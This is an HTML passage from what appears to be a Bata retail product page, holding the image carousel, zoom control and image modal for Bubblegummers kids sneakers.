        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_021410822380K'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw6c1f9d68/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
